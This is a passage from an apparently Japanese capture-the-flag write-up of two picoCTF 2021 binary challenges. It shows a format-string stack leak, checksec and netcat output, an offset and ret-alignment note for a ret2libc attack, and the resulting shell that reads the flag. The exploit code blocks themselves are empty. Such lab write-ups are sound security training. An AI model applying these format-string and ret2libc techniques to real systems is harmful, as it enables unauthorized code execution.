AAAA0x9c62450.0x804b000.0x80489c3.0xf7fadd80.0xffffffff.0x1.0x9c60160.0xf7fbb110.0xf7faddc7.(nil).0x9c61180.0x1.0x9c62430.0x9c62450.0x6f636970.0x7b465443.0x306c5f49.0x345f7435.0x6d5f6c6c.0x306d5f79.0x5f79336e.0x34636462.0x61653532.0xffd5007d.0xf7fe8af8.0xf7fbb440.0x70bab900.0x1.(nil).0xf7e4abe9.0xf7fbc0c0.0xf7fad5c0.0xf7fad000.0xffd54508.0xf7e3b58d.0xf7fad5c0.0x8048eca Portfolio as of Sun May 30 02:45:13 UTC 2021
書いたコード:
|
|
実行結果:
$ ./stonks_solve.py
picoCTF{I_l05t_4ll_my_m0n3y_bdc425ea}\x00\xff()
Flag: picoCTF{I_l05t_4ll_my_m0n3y_bdc425ea}
[Binary]: Here’s a LIBC (90 points)
Challenge
I am once again asking for you to pwn this binary.
Hint: PWNTools has a lot of useful features for getting offsets.
Attachment:
- vuln (ELF 64bit)
- libc.so.6
- Makefile
Solution
まずは、Ghidraでコードを確認します。
main() では大したことをやっていないので、省略します。以下の do_stuff() がキーになる箇所です。
|
|
checksecも確認。
$ checksec vuln
[*] '/home/captureamerica/OneDrive/CTF/picoCTF_2021/Binary/Heres_a_libc/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: './'
実際に繋いでみて、動作確認。入力した文字列を所々大文字にして表示するようです。
$ nc mercury.picoctf.net 49464 WeLcOmE To mY EcHo sErVeR! hoge HoGe fuga FuGa
まずはオフセットをゲットしようと思ったんですが、Kaliではもらったバイナリが動きませんでした。
$ ./vuln Segmentation fault
ということで、gdbも当然うごかなかったです。
ちょっとズルして、他のwriteupから136バイトなのを確認。
書いたコード (その1)
|
|
ハイライト部分でretを入れているのは、おそらく16バイトアラインメントです。
quote
ret命令を一度呼び出しスタックを8バイトずらせば、system関数を呼び出しても動作します。(Kusanoさんの「例題pwnable」より)
書いたコード (その2)
|
|
動作結果:
$ ./heresalibc_solve.py
0x7fa997cbb000
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_37b2dd6c2acb572a}
Flag: picoCTF{1_<3_sm4sh_st4cking_37b2dd6c2acb572a}
Author CaptureAmerica @ CTF フラxxグゲット
LastMod 2021-04-10